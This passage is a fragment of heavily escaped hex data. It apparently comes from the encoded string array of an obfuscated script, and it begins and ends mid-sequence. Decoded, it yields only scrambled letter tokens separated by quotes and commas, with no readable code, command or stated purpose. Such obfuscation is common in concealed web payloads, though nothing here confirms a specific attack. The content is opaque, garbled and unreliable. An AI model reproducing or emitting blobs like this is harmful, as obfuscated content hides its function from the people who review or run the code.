x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x35\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5